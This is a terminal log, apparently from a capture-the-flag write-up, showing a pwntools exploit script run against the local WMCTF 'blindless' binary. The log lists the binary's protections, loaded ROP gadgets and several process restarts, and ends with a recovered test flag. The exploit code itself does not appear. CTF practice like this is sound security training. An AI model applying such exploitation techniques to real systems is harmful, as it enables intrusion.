 grxer@Ubuntu22 ~/s/m/w/blindless> python expp.py
[*] '/mnt/hgfs/share/match/wmctf/blindless/main'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'/home/grxer/share/glibc-all-in-one/libs/2.31-0ubuntu9.9_amd64'
[*] '/mnt/hgfs/share/glibc-all-in-one/libs/2.31-0ubuntu9.9_amd64/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded 14 cached gadgets for './main'
[+] Starting local process './main': pid 36698
[+] Starting local process './main': pid 36700
b'\n'
[*] Stopped process './main' (pid 36700)
[+] Starting local process './main': pid 36710
b'\n'
[*] Stopped process './main' (pid 36710)
[+] Starting local process './main': pid 36716
b'\nflag{grxer}\n'
b'\nflag{grxer}\n'
[*] Paused (press any to continue)